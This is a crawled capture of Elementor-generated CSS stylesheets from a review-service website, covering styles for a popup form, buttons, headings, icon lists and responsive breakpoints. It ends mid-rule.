.elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon{font-size:15px;padding:8px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon svg{height:15px;}.elementor-9805 .elementor-element.elementor-element-c11de65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9805 .elementor-element.elementor-element-c11de65:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-c11de65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-227cd9c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 10px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-9805 .elementor-element.elementor-element-227cd9c:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-227cd9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-29b335d );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-family:var( --e-global-typography-0d86f46-font-family ), Sans-serif;font-size:var( --e-global-typography-0d86f46-font-size );font-weight:var( --e-global-typography-0d86f46-font-weight );line-height:var( --e-global-typography-0d86f46-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-form .pafe-calculated-fields-form{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-a16b511 );font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field{color:var( --e-global-color-a16b511 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-158e631 );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-family:var( --e-global-typography-b19af7c-font-family ), Sans-serif;font-size:var( --e-global-typography-b19af7c-font-size );font-weight:var( --e-global-typography-b19af7c-font-weight );text-transform:var( --e-global-typography-b19af7c-text-transform );line-height:var( --e-global-typography-b19af7c-line-height );padding:16px 0px 16px 0px;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9805 .elementor-element.elementor-element-24498f4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9805 .elementor-element.elementor-element-e55974c{width:var( --container-widget-width, 625px );max-width:625px;--container-widget-width:625px;--container-widget-flex-grow:0;}.elementor-9805 .elementor-element.elementor-element-e55974c.elementor-element{--align-self:center;}.elementor-9805 .elementor-element.elementor-element-1468328{text-align:center;}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-a16b511 );}.elementor-9805 .elementor-element.elementor-element-1c73830{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-family:var( --e-global-typography-0d86f46-font-family ), Sans-serif;font-size:var( --e-global-typography-0d86f46-font-size );font-weight:var( --e-global-typography-0d86f46-font-weight );line-height:var( --e-global-typography-0d86f46-line-height );color:var( --e-global-color-dfea184 );}.elementor-9805 .elementor-element.elementor-element-a7cd9ae{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-icon i{color:var( --e-global-color-bbae03e );transition:color 0.3s;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-icon svg{fill:var( --e-global-color-bbae03e );transition:fill 0.3s;}.elementor-9805 .elementor-element.elementor-element-1a7aa40{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-text{color:var( --e-global-color-dfea184 );transition:color 0.3s;}#elementor-popup-modal-9805 .dialog-widget-content{background-color:#02010100;border-radius:20px 20px 10px 20px;}#elementor-popup-modal-9805{background-color:#0000001F;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-9805 .dialog-message{width:1270px;height:auto;padding:0px 20px 0px 20px;}@media(min-width:768px){.elementor-9805 .elementor-element.elementor-element-227cd9c{--width:45%;}.elementor-9805 .elementor-element.elementor-element-1c73830{--width:55%;}}@media(max-width:1024px){.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon{font-size:15px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon svg{height:15px;}.elementor-9805 .elementor-element.elementor-element-227cd9c{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1c73830{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}#elementor-popup-modal-9805 .dialog-message{width:95vw;}}@media(max-width:767px){.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-310d766 img{width:130px;}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1c73830{--border-radius:0px 0px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40{--e-icon-list-icon-size:10px;--icon-vertical-offset:3px;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}#elementor-popup-modal-9805 .dialog-widget-content{border-radius:20px 20px 10px 10px;}}
















/* Start custom CSS */#elementor-popup-modal-9805{
    backdrop-filter: blur(3px)
}/* End custom CSS */


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-10096.css?ver=1764935032
body_size: 638
content:
.elementor-10096 .elementor-element.elementor-element-6abd21aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10096 .elementor-element.elementor-element-61f638e9{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:left;}.elementor-10096 .elementor-element.elementor-element-61f638e9 img{width:250px;}.elementor-10096 .elementor-element.elementor-element-37161b55{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10096 .elementor-element.elementor-element-633af41{--e-rating-icon-font-size:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;color:var( --e-global-color-dfea184 );}@media(max-width:1024px){.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-10096 .elementor-element.elementor-element-6abd21aa{--width:450px;}.elementor-10096 .elementor-element.elementor-element-37161b55{--width:50%;}}@media(max-width:767px){.elementor-10096 .elementor-element.elementor-element-6abd21aa{--flex-wrap:nowrap;}.elementor-10096 .elementor-element.elementor-element-61f638e9{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-10096 .elementor-element.elementor-element-37161b55{--width:55%;}.elementor-10096 .elementor-element.elementor-element-633af41{--e-rating-icon-font-size:25px;}.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-size:12px;line-height:1.2em;}}






--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-9704.css?ver=1764935033
body_size: 3550
content:
.elementor-9704 .elementor-element.elementor-element-addaffd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:13px 13px;--row-gap:13px;--column-gap:13px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-db7a461{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9704 .elementor-element.elementor-element-520d5ca{width:auto;max-width:auto;text-align:left;}.elementor-9704 .elementor-element.elementor-element-520d5ca.elementor-element{--align-self:center;}.elementor-9704 .elementor-element.elementor-element-520d5ca img{width:175px;}.elementor-9704 .elementor-element.elementor-element-615ba3a{--display:flex;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:10px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-list-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-infolist-icon-wrapper{background:#02010100;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-info-list-icon{font-size:18px;line-height:18px;height:18px;width:18px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-info-list-image img{width:18px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-infolist-icon-wrapper{width:25px;height:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((25px/2) - (1px/2));right:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((25px/2) - (1px/2));left:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{color:var( --e-global-color-d442166 );font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-3751d32{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-8bf1d03{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FF6600;--border-color:#FF6600;--border-radius:8px 8px 8px 8px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-8bf1d03:hover{background-color:#FF66000D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9704 .elementor-element.elementor-element-1a05410 > .elementor-widget-container{background-color:#FFECDF;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-9704 .elementor-element.elementor-element-1a05410{left:20px;}body.rtl .elementor-9704 .elementor-element.elementor-element-1a05410{right:20px;}.elementor-9704 